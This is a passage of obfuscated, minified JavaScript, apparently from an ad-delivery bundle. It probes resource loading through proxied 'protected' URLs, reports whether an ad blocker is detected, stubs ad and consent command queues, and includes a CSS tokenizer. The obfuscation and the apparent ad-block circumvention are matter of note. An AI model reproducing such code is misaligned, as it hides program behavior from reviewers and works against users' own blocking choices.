a=vt.A[r(2601)]([r(2740),r(2069),r(2537),r(862),r(2326)]),c=(0,ht.Wq)({protectUrlContext:o,url:""[r(1649)](rt.A[r(2520)],r(1704))[r(1649)](a),kind:ht.MN[r(207)],key:null,endpoint:rt.A[r(2520)],extra:{shardingIndex:n}}),l=document[r(579)](r(1627));return l[r(3408)](r(625),"1"),l[r(1956)]=c,(0,St.c)(((t,e)=>{const n=r;l[n(1390)]=()=>e(n(2395)),l[n(2517)]=()=>t(),document[n(2780)][n(3388)](l)}))[r(1774)]((()=>{l[r(3118)]()}))}const Ht=e=>{const n=t;e[n(2478)][n(2790)](n(3420),"0"),e[n(2478)][n(2790)](n(216),"0"),e[n(2478)][n(2790)](n(2206),n(3330)),e[n(2478)][n(2790)](n(1361),n(1104))},Bt=()=>(0,St.c)((e=>{const n=t,r=document[n(579)](n(904));Ht(r),document[n(2780)][n(3388)](r);const i=vt.A[n(2812)](),o=t=>{const s=n;t[s(1440)]===i&&(window[s(2873)](s(752),o),r[s(3118)](),e())};window[n(2841)](n(752),o),r[n(479)][n(742)](),r[n(479)][n(3240)](n(1574)[n(1649)](i,n(982))),r[n(479)][n(1888)]()})),Vt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:i}=e,o=vt.A[n(2601)]([n(3464),n(948),n(2723),n(2214),n(3116)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(2520)],extra:{shardingIndex:i?vt.A[n(2049)](0,mt.ch):-1}}),a=vt.A[n(2601)]([[122,118],[122,226],[346,118],[346,226]]),c=[vt.A[n(2049)](1,4),vt.A[n(2049)](1,4)],l=vt.A[n(2601)]([10,17,20,55]),u=s(""[n(1649)](rt.A[n(2520)],n(1761))[n(1649)](o),ht.MN[n(718)]),d=s(""[n(1649)](rt.A[n(2520)],n(1284))[n(1649)](o),ht.MN[n(207)]),h=s(""[n(1649)](rt.A[n(2520)],n(893))[n(1649)](o),ht.MN[n(2389)]),f=s(""[n(1649)](rt.A[n(2520)],n(2829))[n(1649)](o),ht.MN[n(2389)]),m=s(""[n(1649)](rt.A[n(2520)],n(1924))[n(1649)](a[0],n(2412))[n(1649)](a[1]),ht.MN[n(2389)]),p=s(""[n(1649)](rt.A[n(2520)],n(968))[n(1649)](o,n(1717))[n(1649)](l),ht.MN[n(1519)]),g=s(""[n(1649)](rt.A[n(2520)],n(2830))[n(1649)](o),ht.MN[n(718)]),b=s(""[n(1649)](rt.A[n(2520)],n(637))[n(1649)](c[0],n(2412))[n(1649)](c[1]),ht.MN[n(2389)]),w=document[n(579)](n(904));w[n(3408)](n(625),"1"),w[n(1956)]=u,Ht(w),document[n(2780)][n(3388)](w);try{const t=Date[n(2424)]();await new Promise(((t,e)=>{const r=n;let i=!1;setTimeout((()=>{i||e(new Error(a1v(495)))}),5e3),w[r(2841)](r(2244),(t=>{i=!0,e(t)})),w[r(2841)](r(328),(()=>{i=!0,t()})),window[r(2841)](r(752),(function e(n){const s=r;s(1328)===n[s(1440)][s(1591)]&&n[s(1440)][s(1814)]===o&&(window[s(2873)](s(752),e),i=!0,t())}));const s=Wt.A[r(926)](window)[r(270)][r(926)][r(1955)](w);(yt.A[r(1959)]()||yt.A[r(528)]())&&s&&setTimeout((()=>{const t=r;i||fetch(s,{cache:t(2872),priority:t(1308)})[t(1602)]((e=>e[t(3373)]()))[t(1602)]((()=>e(new Error(t(578)))))[t(1668)]((()=>e(new Error(t(2276)))))}),1001)}));const e=Date[n(2424)]()-t,r=Math[n(1360)](2001,7*e),i=3e3;st.A[n(186)](n(3129)[n(1649)](e,n(1023))[n(1649)](r,n(2337))[n(1649)](i,"ms"));const s=[{target:n(1627),params:{scriptUrl:d},expected:""[n(1649)](o)},{target:n(3457),params:{fetchUrl:h},expected:""[n(1649)](o)},{target:n(2919),params:{xhrUrl:f},expected:""[n(1649)](o)},{target:n(606),params:{cssUrl:p},expected:""[n(1649)](l,"px")},{target:n(904),params:{iframeUrl:g},expected:""[n(1649)](o)},{target:n(1808),params:{imageUrl:b},expected:""[n(1649)](c[0],"x")[n(1649)](c[1]),failOnlyIf:Rt}];(()=>{const t=n;if(void 0!==Pt)return Pt;try{""!==document[t(579)](t(3109))[t(600)](t(1856))?Pt=!0:(Pt=!1,st.A[t(186)](t(538)))}catch(t){Pt=!0}return Pt})()&&s[n(769)]({target:n(3109),params:{videoUrl:m},expected:""[n(1649)](a[0],"x")[n(1649)](a[1]),failOnlyIf:Rt});const u=Object[n(2306)](s[n(453)]((t=>{const e=n;let{target:r}=t;return[r,e(3223)]}))),v=s[n(453)]((async t=>{const e=n;let{target:r,params:i,expected:s,failOnlyIf:a}=t;try{const t=Date[e(2424)](),n=await(c=r,l=i,new Promise(((t,n)=>{const r=e,i=new MessageChannel,s=e=>{const r=a1v;e[r(1440)][r(1814)]===o&&r(2242)===e[r(1440)][r(1591)]&&(i[r(1682)][r(2873)](r(752),s),e[r(1440)].ok?t(e[r(1440)][r(1440)]):n(new Error(e[r(1440)][r(752)])))},a={action:r(1630),target:c,params:l};i[r(1682)][r(3428)]=s,w[r(3492)][r(3418)](a,"*",[i[r(1845)]])}))),a=Date[e(2424)]()-t;if(st.A[e(186)](e(2213)[e(1649)](r,e(3217))[e(1649)](n,e(954))[e(1649)](a,"ms")),n!==s)throw new Error(e(1380)[e(1649)](r,e(2239)));u[r]=e(2242)}catch(c){if(a&&!await a())return st.A[e(186)](""[e(1649)](r,e(3359))),void(u[r]=e(185));throw u[r]=e(2888),st.A[e(186)](e(2213)[e(1649)](r,e(1809))[e(1649)](c)),c}var c,l}));let y=null;const x=Date[n(2424)]();await new Promise(((t,e)=>{const s=n;Promise[s(728)](v)[s(1602)](t)[s(1668)](e),setTimeout((()=>{e(new Error(s(1434)))}),r);let a=Date[s(2424)]();const c=t=>{const e=s;e(1328)===t[e(1440)][e(1591)]&&t[e(1440)][e(1814)]===o&&(a=Date[e(2424)]())};window[s(2841)](s(752),c);const l=setInterval((()=>{const t=s;Date[t(2424)]()-a>i&&e(new Error(t(1869)))}),1001);y=()=>{const t=s;window[t(2873)](t(752),c),clearInterval(l)}}))[n(1602)]((()=>{var t;return null===(t=y)||void 0===t?void 0:t()}))[n(1668)]((t=>{const e=n;var r;null===(r=y)||void 0===r||r();const i=Object[e(1902)](u)[e(719)]((t=>{const n=e;let[r,i]=t;return n(2242)!==i&&n(185)!==i}))[e(453)]((t=>{let[e]=t;return e}));st.A[e(186)](""[e(1649)](t,e(1939))[e(1649)](i[e(2796)](","),e(1542))[e(1649)](Date[e(2424)]()-x,"ms"));const o=Object[e(1902)](u)[e(719)]((t=>{const n=e;let[r,i]=t;return n(3223)===i}));if(1!==o[e(801)]||e(3109)!==o[0][0])throw t;st.A[e(186)](e(1537))})),st.A[n(186)](n(2496)[n(1649)](Date[n(2424)]()-x,"ms")),w[n(3118)]()}catch(t){throw w[n(3118)](),t}};function Xt(e,n,r){const i=t,o={getSlots:()=>e[i(453)]((t=>({id:t.id,refresh:t[i(1289)][i(327)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}function Zt(e){const n=t;return n(981)===function(t){const e=n;try{return new URL(t)[e(2564)][e(926)](e(2448))||""}catch(t){return""}}(e)}function Gt(e){const n=t,r=e[n(719)]((t=>void 0!==t[n(2844)])),i=new Set(r[n(453)]((t=>t[n(2844)].id)));for(const t of i){const i=r[n(719)]((e=>e[n(2844)].id===t)),o=i[n(453)]((t=>t[n(2844)][n(1410)])),s=o[n(1901)](((t,e)=>t+e),0);let a=Math[n(3219)]()*s;const c=o[n(3233)]((t=>(a-=t)<0)),l=i[n(719)](((t,e)=>e!==c));e=e[n(719)]((t=>!l[n(2684)](t)))}return e}async function Jt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1v;window[t(1416)]&&window[t(1416)](t(193),2,(r=>{const i=t;i(3208)!==r[i(403)]&&!1!==r[i(2952)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Qt=q(8024),Yt=q(2538);const Kt=t=>{try{t()}catch(t){}};function $t(e){const n=t;var r;if(st.A[n(186)](n(1528)),null!==(r=window[n(425)])&&void 0!==r&&r[n(3024)])return;const i=window[n(425)]||[];window[n(425)]={push:t=>Kt(t),__replaced:!0};for(const t of[...i][n(2255)]())Kt(t);const o=t=>{const e=n;e(3457)===t[e(1591)]?t[e(979)](...t[e(1736)]):e(1862)===t[e(1591)]?t[e(979)]():e(1762)===t[e(1591)]&&t[e(1359)]()},s=window[n(1043)]||[];window[n(1043)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)Kt((()=>o(t)))}const te=0,ee=1,ne=2,re=3,ie=4,oe=5,se=7,ae=9,ce=10,le=11,ue=12,de=13,he=14,fe=15,me=16,pe=17,ge=18,be=19,we=20,ve=21,ye=22,xe=23,ke=24,Ae=25,_e=0;function Se(t){return t>=48&&t<=57}function ze(t){return Se(t)||t>=65&&t<=70||t>=97&&t<=102}function Me(t){return t>=65&&t<=90}function Ee(t){return Me(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Te(t){return Ee(t)||Se(t)||45===t}function Ne(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ce(t){return 10===t||13===t||12===t}function qe(t){return Ce(t)||32===t||9===t}function Ie(t,e){return 92===t&&!Ce(e)&&e!==_e}function Le(t,e,n){return 45===t?Ee(e)||45===e||Ie(e,n):!!Ee(t)||92===t&&Ie(t,e)}function Ue(t,e,n){return 43===t||45===t?Se(e)?2:46===e&&Se(n)?3:0:46===t?Se(e)?2:0:Se(t)?1:0}function Oe(t){return 65279===t||65534===t?1:0}const je=new Array(128),We=130;for(let e=0;e<je[t(801)];e++)je[e]=(qe(e)?We:Se(e)&&131)||Ee(e)&&132||Ne(e)&&133||e||128;function Fe(t){return t<128?je[t]:132}function Re(e,n){const r=t;return n<e[r(801)]?e[r(1610)](n):0}function Pe(t,e,n){return 13===n&&10===Re(t,e+1)?2:1}function De(e,n,r){let i=e[t(1610)](n);return Me(i)&&(i|=32),i===r}function He(e,n,r,i){const o=t;if(r-n!==i[o(801)])return!1;if(n<0||r>e[o(801)])return!1;for(let t=n;t<r;t++){const r=i[o(1610)](t-n);let s=e[o(1610)](t);if(Me(s)&&(s|=32),s!==r)return!1}return!0}function Be(e,n){const r=t;for(;n<e[r(801)]&&qe(e[r(1610)](n));n++);return n}function Ve(e,n){const r=t;for(;n<e[r(801)]&&Se(e[r(1610)](n));n++);return n}function Xe(e,n){const r=t;if(ze(Re(e,(n+=2)-1))){for(const t=Math[r(840)](e[r(801)],n+5);n<t&&ze(Re(e,n));n++);const t=Re(e,n);qe(t)&&(n+=Pe(e,n,t))}return n}function Ze(e,n){const r=t;for(;n<e[r(801)];n++){const t=e[r(1610)](n);if(!Te(t)){if(!Ie(t,Re(e,n+1)))break;n=Xe(e,n)-1}}return n}function Ge(e,n){const r=t;let i=e[r(1610)](n);if(43!==i&&45!==i||(i=e[r(1610)](n+=1)),Se(i)&&(n=Ve(e,n+1),i=e[r(1610)](n)),46===i&&Se(e[r(1610)](n+1))&&(n=Ve(e,n+=2)),De(e,n,101)){let t=0;i=e[r(1610)](n+1),45!==i&&43!==i||(t=1,i=e[r(1610)](n+2)),Se(i)&&(n=Ve(e,n+1+t+1))}return n}function Je(e,n){const r=t;for(;n<e[r(801)];n++){const t=e[r(1610)](n);if(41===t){n++;break}Ie(t,Re(e,n+1))&&(n=Xe(e,n))}return n}function Qe(e){const n=t;if(1===e[n(801)]&&!ze(e[n(1610)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1953)](r)}const Ye=[t(190),t(213),t(2180),t(2820),t(1886),t(3430),t(1141),t(2301),t(1690),t(3374),t(1029),t(1505),t(1829),t(2615),t(188),t(331),t(1803),t(2889),t(1348),t(1840),t(2333),t(346),t(2191),t(445),t(1971),t(476)];function Ke(e=null,n){const r=t;return null===e||e[r(801)]<n?new Uint32Array(Math[r(1360)](n+1024,16384)):e}function $e(e){const n=t,r=e[n(3107)],i=r[n(801)],o=r[n(801)]>0?Oe(r[n(1610)](0)):0,s=Ke(e[n(2202)],i),a=Ke(e[n(1832)],i);let c=e[n(324)],l=e[n(2285)];for(let t=o;t<i;t++){const e=r[n(1610)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(1610)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(2202)]=s,e[n(1832)]=a,e[n(556)]=!0}class tn{constructor(e,n,r,i){const o=t;this[o(1943)](e,n,r,i),this[o(2202)]=null,this[o(1832)]=null}[t(1943)](e="",n=0,r=1,i=1){const o=t;this[o(3107)]=e,this[o(2713)]=n,this[o(324)]=r,this[o(2285)]=i,this[o(556)]=!1}[t(1050)](e,n){const r=t;return this[r(556)]||$e(this),{source:n,offset:this[r(2713)]+e,line:this[r(2202)][e],column:this[r(1832)][e]}}[t(1107)](e,n,r){const i=t;return this[i(556)]||$e(this),{source:r,start:{offset:this[i(2713)]+e,line:this[i(2202)][e],column:this[i(1832)][e]},end:{offset:this[i(2713)]+n,line:this[i(2202)][n],column:this[i(1832)][n]}}}}const en=16777215,nn=24,rn=new Uint8Array(32);function on(t){return 0!==rn[t]}rn[ne]=ye,rn[ve]=ye,rn[be]=we,rn[xe]=ke;class sn{constructor(e,n){this[t(1943)](e,n)}[t(771)](){const e=t;this[e(864)]=!1,this[e(1883)]=-1,this[e(196)]=0,this[e(2708)]=this[e(3467)],this[e(1799)]=this[e(3467)]}[t(1943)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(801)],o=Ke(this[r(487)],e[r(801)]+1),s=Ke(this[r(249)],e[r(801)]+1);let a=0,c=-1,l=0,u=e[r(801)];this[r(487)]=null,this[r(249)]=null,s[r(2050)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<nn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=rn[o[t]>>nn]}else on(t)&&(u=r,l=rn[t])})),o[a]=te<<nn|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(3107)]=e,this[r(3467)]=-1===c?0:c,this[r(1035)]=a,this[r(487)]=o,this[r(249)]=s,this[r(771)](),this[r(1848)]()}[t(3419)](e){const n=t;return(e+=this[n(1883)])<this[n(1035)]?this[n(487)][e]>>nn:te}[t(689)](e){const n=t;for(let t=this[n(1883)];t<this[n(1035)];t++){const r=this[n(487)][t]>>nn;if(r!==de&&r!==Ae&&0==e--)return r}return te}[t(306)](e){const n=t;return(e+=this[n(1883)])<this[n(1035)]?this[n(487)][e-1]&en:this[n(3107)][n(801)]}[t(1644)](e){const n=t;for(let t=this[n(1883)];t<this[n(1035)];t++){const r=this[n(487)][t]>>nn;if(r!==de&&r!==Ae&&0==e--)return t-this[n(1883)]}return te}[t(223)](e,n){const r=t;return(e+=this[r(1883)])<this[r(1035)]&&He(this[r(3107)],this[r(487)][e-1]&en,this[r(487)][e]&en,n)}[t(1282)](e){const n=t;return e===this[n(1883)]?this[n(2708)]:e>0?e<this[n(1035)]?this[n(487)][e-1]&en:this[n(487)][this[n(1035)]]&en:this[n(3467)]}[t(952)](e){const n=t;return this[n(3107)][n(2946)](e,this[n(2708)])}[t(1457)](e){const n=t;return this[n(249)][this[n(1883)]]<e}[t(343)](e,n){const r=t;return n?this[r(3419)](n)===ae&&this[r(3107)][r(1610)](this[r(306)](n))===e:this[r(196)]===ae&&this[r(3107)][r(1610)](this[r(2708)])===e}[t(2121)](e){const n=t;let r=this[n(1883)]+e;r<this[n(1035)]?(this[n(1883)]=r,this[n(2708)]=this[n(487)][r-1]&en,r=this[n(487)][r],this[n(196)]=r>>nn,this[n(1799)]=r&en):(this[n(1883)]=this[n(1035)],this[n(1848)]())}[t(1848)](){const e=t;let n=this[e(1883)]+1;n<this[e(1035)]?(this[e(1883)]=n,this[e(2708)]=this[e(1799)],n=this[e(487)][n],this[e(196)]=n>>nn,this[e(1799)]=n&en):(this[e(864)]=!0,this[e(1883)]=this[e(1035)],this[e(196)]=te,this[e(2708)]=this[e(1799)]=this[e(3107)][e(801)])}[t(938)](){const e=t;for(;this[e(196)]===de||this[e(196)]===Ae;)this[e(1848)]()}[t(432)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1035)]&&(o=this[r(249)][i],!(o<e));i++)switch(s=i>0?this[r(487)][i-1]&en:this[r(3467)],n(this[r(3107)][r(1610)](s))){case 1:break t;case 2:i++;break t;default:on(this[r(487)][i]>>nn)&&(i=o)}this[r(2121)](i-this[r(1883)])}[t(1609)](e){const n=t;for(let t=0,r=this[n(3467)];t<this[n(1035)];t++){const i=r,o=this[n(487)][t],s=o&en;r=s,e(o>>nn,i,s,t)}}[t(198)](){const e=t,n=new Array(this[e(1035)]);return this[e(1609)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:Ye[t],chunk:this[s(3107)][s(2946)](r,i),balance:this[s(249)][o]}})),n}}function an(e,n){const r=t;function i(t){return t<c?e[a1v(1610)](t):0}function o(){return d=Ge(e,d),Le(i(d),i(d+1),i(d+2))?(l=ue,void(d=Ze(e,d))):37===i(d)?(l=le,void d++):void(l=ce)}function s(){const t=a1v,n=d;return d=Ze(e,d),He(e,n,d,t(2962))&&40===i(d)?(d=Be(e,d+1),34===i(d)||39===i(d)?(l=ne,void(d=n+4)):void function(){const n=t;for(l=se,d=Be(e,d);d<e[n(801)];d++){const t=e[n(1610)](d);switch(Fe(t)){case 41:return void d++;case We:return d=Be(e,d),41===i(d)||d>=e[n(801)]?void(d<e[n(801)]&&d++):(d=Je(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Je(e,d),void(l=8);case 92:if(Ie(t,i(d+1))){d=Xe(e,d)-1;break}return d=Je(e,d),void(l=8)}}}()):40===i(d)?(l=ne,void d++):void(l=ee)}function a(t){const n=a1v;for(t||(t=i(d++)),l=oe;d<e[n(801)];d++){const r=e[n(1610)](d);switch(Fe(r)){case t:return void d++;case We:if(Ce(r))return d+=Pe(e,d,r),void(l=6);break;case 92:if(d===e[n(801)]-1)break;const o=i(d+1);Ce(o)?d+=Pe(e,d+1,o):Ie(r,o)&&(d=Xe(e,d)-1)}}}const c=(e=String(e||""))[r(801)];let l,u=Oe(i(0)),d=u;for(;d<c;){const t=e[r(1610)](d);switch(Fe(t)){case We:l=de,d=Be(e,d+1);break;case 34:a();break;case 35:Te(i(d+1))||Ie(i(d+1),i(d+2))?(l=ie,d=Ze(e,d+1)):(l=ae,d++);break;case 39:a();break;case 40:l=ve,d++;break;case 41:l=ye,d++;break;case 43:Ue(t,i(d+1),i(d+2))?o():(l=ae,d++);break;case 44:l=ge,d++;break;case 45:Ue(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=fe,d+=3):Le(t,i(d+1),i(d+2))?s():(l=ae,d++);break;case 46:Ue(t,i(d+1),i(d+2))?o():(l=ae,d++);break;case 47:42===i(d+1)?(l=Ae,d=e[r(148)]("*/",d+2),d=-1===d?e[r(801)]:d+2):(l=ae,d++);break;case 58:l=me,d++;break;case 59:l=pe,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=he,d+=4):(l=ae,d++);break;case 64:Le(i(d+1),i(d+2),i(d+3))?(l=re,d=Ze(e,d+1)):(l=ae,d++);break;case 91:l=be,d++;break;case 92:Ie(t,i(d+1))?s():(l=ae,d++);break;case 93:l=we,d++;break;case 123:l=xe,d++;break;case 125:l=ke,d++;break;case 131:o();break;case 132:s();break;default:l=ae,d++}n(l,u,u=d)}}let cn=null;class ln{static[t(1692)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1034)]=null,this[e(500)]=null,this[e(1935)]=null}[t(1692)](e){return ln[t(1692)](e)}[t(2656)](e,n){const r=t;let i;return null!==cn?(i=cn,cn=cn[r(1935)],i[r(3370)]=e,i[r(1848)]=n,i[r(1935)]=this[r(1935)]):i={prev:e,next:n,cursor:this[r(1935)]},this[r(1935)]=i,i}[t(1297)](){const e=t,{cursor:n}=this;this[e(1935)]=n[e(1935)],n[e(3370)]=null,n[e(1848)]=null,n[e(1935)]=cn,cn=n}[t(965)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(3370)]===e&&(s[o(3370)]=n),s[o(1848)]===r&&(s[o(1848)]=i),s=s[o(1935)]}*[Symbol[t(204)]](){const e=t;for(let t=this[e(1034)];null!==t;t=t[e(1848)])yield t[e(1440)]}get[t(2168)](){const e=t;let n=0;for(let t=this[e(1034)];null!==t;t=t[e(1848)])n++;return n}get[t(1458)](){return null===this[t(1034)]}get[t(777)](){const e=t;return this[e(1034)]&&this[e(1034)][e(1440)]}get[t(2336)](){const e=t;return this[e(500)]&&this[e(500)][e(1440)]}[t(1977)](e){const n=t;let r=null;this[n(1034)]=null;for(let t of e){const e=ln[n(1692)](t);null!==r?r[n(1848)]=e:this[n(1034)]=e,e[n(3370)]=r,r=e}return this[n(500)]=r,this}[t(409)](){return[...this]}[t(2882)](){return[...this]}[t(1159)](e,n=this){const r=t,i=this[r(2656)](null,this[r(1034)]);for(;null!==i[r(1848)];){const t=i[r(1848)];i[r(1848)]=t[r(1848)],e[r(1955)](n,t[r(1440)],t,this)}this[r(1297)]()}[t(2159)](e,n=this){const r=t,i=this[r(2656)](this[r(500)],null);for(;null!==i[r(3370)];){const t=i[r(3370)];i[r(3370)]=t[r(3370)],e[r(1955)](n,t[r(1440)],t,this)}this[r(1297)]()}[t(1901)](e,n,r=this){const i=t;let o,s=this[i(2656)](null,this[i(1034)]),a=n;for(;null!==s[i(1848)];)o=s[i(1848)],s[i(1848)]=o[i(1848)],a=e[i(1955)](r,a,o[i(1440)],o,this);return this[i(1297)](),a}[t(622)](e,n,r=this){const i=t;let o,s=this[i(2656)](this[i(500)],null),a=n;for(;null!==s[i(3370)];)o=s[i(3370)],s[i(3370)]=o[i(3370)],a=e[i(1955)](r,a,o[i(1440)],o,this);return this[i(1297)](),a}[t(496)](e,n=this){const r=t;for(let t=this[r(1034)];null!==t;t=t[r(1848)])if(e[r(1955)](n,t[r(1440)],t,this))return!0;return!1}[t(453)](e,n=this){const r=t,i=new ln;for(let t=this[r(1034)];null!==t;t=t[r(1848)])i[r(225)](e[r(1955)](n,t[r(1440)],t,this));return i}[t(719)](e,n=this){const r=t,i=new ln;for(let t=this[r(1034)];null!==t;t=t[r(1848)])e[r(1955)](n,t[r(1440)],t,this)&&i[r(225)](t[r(1440)]);return i}[t(1142)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2656)](null,e);for(;null!==o[i(1848)];){const t=o[i(1848)];if(o[i(1848)]=t[i(1848)],n[i(1955)](r,t[i(1440)],t,this))break}this[i(1297)]()}[t(957)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2656)](e,null);for(;null!==o[i(3370)];){const t=o[i(3370)];if(o[i(3370)]=t[i(3370)],n[i(1955)](r,t[i(1440)],t,this))break}this[i(1297)]()}[t(2701)](){const e=t;this[e(1034)]=null,this[e(500)]=null}[t(838)](){const e=t,n=new ln;for(let t of this)n[e(225)](t);return n}[t(292)](e){const n=t;return this[n(965)](null,e,this[n(1034)],e),null!==this[n(1034)]?(this[n(1034)][n(3370)]=e,e[n(1848)]=this[n(1034)]):this[n(500)]=e,this[n(1034)]=e,this}[t(1861)](e){const n=t;return this[n(292)](ln[n(1692)](e))}[t(1068)](e){return this[t(2257)](e)}[t(225)](e){const n=t;return this[n(2257)](ln[n(1692)](e))}[t(2257)](e,n=null){const r=t;if(null!==n)if(this[r(965)](n[r(3370)],e,n,e),null===n[r(3370)]){if(this[r(1034)]!==n)throw new Error(r(1083));this[r(1034)]=e,n[r(3370)]=e,e[r(1848)]=n,this[r(965)](null,e)}else n[r(3370)][r(1848)]=e,e[r(3370)]=n[r(3370)],n[r(3370)]=e,e[r(1848)]=n;else this[r(965)](this[r(500)],e,null,e),null!==this[r(500)]?(this[r(500)][r(1848)]=e,e[r(3370)]=this[r(500)]):this[r(1034)]=e,this[r(500)]=e;return this}[t(825)](e,n){const r=t;return this[r(2257)](ln[r(1692)](e),n)}[t(3118)](e){const n=t;if(this[n(965)](e,e[n(3370)],e,e[n(1848)]),null!==e[n(3370)])e[n(3370)][n(1848)]=e[n(1848)];else{if(this[n(1034)]!==e)throw new Error(n(1713));this[n(1034)]=e[n(1848)]}if(null!==e[n(1848)])e[n(1848)][n(3370)]=e[n(3370)];else{if(this[n(500)]!==e)throw new Error(n(1713));this[n(500)]=e[n(3370)]}return e[n(3370)]=null,e[n(1848)]=null,e}[t(769)](e){const n=t;this[n(2257)](ln[n(1692)](e))}[t(3244)](){const e=t;return null!==this[e(500)]?this[e(3118)](this[e(500)]):null}[t(2102)](e){const n=t;this[n(292)](ln[n(1692)](e))}[t(2652)](){const e=t;return null!==this[e(1034)]?this[e(3118)](this[e(1034)]):null}[t(2814)](e){const n=t;return this[n(1200)](e,this[n(1034)])}[t(679)](e){return this[t(1200)](e)}[t(1200)](e,n){const r=t;return null===e[r(1034)]||(null!=n?(this[r(965)](n[r(3370)],e[r(500)],n,e[r(1034)]),null!==n[r(3370)]?(n[r(3370)][r(1848)]=e[r(1034)],e[r(1034)][r(3370)]=n[r(3370)]):this[r(1034)]=e[r(1034)],n[r(3370)]=e[r(500)],e[r(500)][r(1848)]=n):(this[r(965)](this[r(500)],e[r(500)],null,e[r(1034)]),null!==this[r(500)]?(this[r(500)][r(1848)]=e[r(1034)],e[r(1034)][r(3370)]=this[r(500)]):this[r(1034)]=e[r(1034)],this[r(500)]=e[r(500)]),e[r(1034)]=null,e[r(500)]=null),this}[t(1146)](e,n){const r=t;r(1034)in n?this[r(1200)](n,e):this[r(2257)](n,e),this[r(3118)](e)}}function un(e,n){const r=t,i=Object[r(602)](SyntaxError[r(1825)]),o=new Error;return Object[r(2931)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2634)]||"")[t(1146)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function dn({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1v;return l[n(2356)](t,e)[n(453)](((e,r)=>String(t+r+1)[n(2920)](h)+" |"+e))[n(2796)]("\n")}const l=("\n"[a(1476)](Math[a(1360)](i-1,0))+" "[a(1476)](Math[a(1360)](o-1,0))+e)[a(2009)](/\r\n?|\n|\f/),u=Math[a(1360)](1,n-s)-1,d=Math[a(840)](n+s,l[a(801)]+1),h=Math[a(1360)](4,String(d)[a(801)])+1;let f=0;(r+=3*(l[n-1][a(1008)](0,r-1)[a(2349)](/\t/g)||[])[a(801)])>100&&(f=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(801)]&&(l[t]=l[t][a(1146)](/\t/g,a(3164)),l[t]=(f>0&&l[t][a(801)]>f?"…":"")+l[t][a(1008)](f,98)+(l[t][a(801)]>f+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2796)]("-")+"^",c(n,d)][a(719)](Boolean)[a(2796)]("\n")[a(1146)](/^(\s+\d+\s+\|\n)+/,"")[a(1146)](/\n(\s+\d+\s+\|)+$/,"")}function hn(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2931)](un(c(293),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>dn({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1220)+e+"\n"+dn({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function fn(e){const n=t,r=this[n(301)]();let i=!1;const o={recognizer:e};for(;!this[n(864)];){switch(this[n(196)]){case Ae:this[n(1848)]();continue;case de:i=!0,this[n(1848)]();continue}let t=e[n(1664)][n(1955)](this,o);if(void 0===t)break;i&&(e[n(1514)]&&e[n(1514)][n(1955)](this,t,r,o),i=!1),r[n(769)](t)}return i&&e[n(1514)]&&e[n(1514)][n(1955)](this,null,r,o),r}const mn=()=>{};function pn(t){return function(){return this[t]()}}function gn(e){const n=t,r=Object[n(602)](null);for(const t of Object[n(1545)](e)){const i=e[t],o=i[n(1859)]||i;o&&(r[t]=o)}return r}var bn=q(241);const wn=new Set([t(1783),t(3314),t(388)]),vn=(e,n)=>{const r=t;if(e===ae&&(e=n),r(3267)==typeof e){const t=e[r(1610)](0);return t>127?32768:t<<8}return 